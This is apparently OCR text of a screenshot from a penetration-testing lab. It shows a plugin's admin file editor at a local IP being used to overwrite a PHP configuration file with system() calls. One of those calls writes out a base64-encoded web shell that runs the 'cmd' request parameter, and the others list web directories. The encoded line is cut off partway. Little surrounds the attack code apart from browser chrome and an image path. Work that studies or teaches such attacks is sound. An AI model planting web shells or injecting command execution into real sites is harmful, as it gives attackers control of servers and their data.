 192.168.2.70/admin.php?page=plugin-LocalFilesEditor-localconf
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
▪ File written successfully.
▪ Backup file created (local/config/config.inc.bak.php)
local/config/config.inc.php Display reference file: "config_default.inc.php"
<?php
/* The file does not exist until some information is entered
below. Once information is entered and saved, the file will be created. */
//
system("echo 'PD9waHAgaWYoaXNzZXQoJF9SRVFVRVNUWydjbWQnXSkpeyBlY2hvICI8cHJlPiI7ICRjbWQgPSAoJF9SRVFVRVNUWydjbWQnXSk7IHN5c3RlbSgkY21kKTsg
system("ls -lha /var/www/html/upload");
//
//Jethro's Code
echo("<pre>");
//Put command here
system("ls -lha /var/www/html");
echo("</pre>");
?>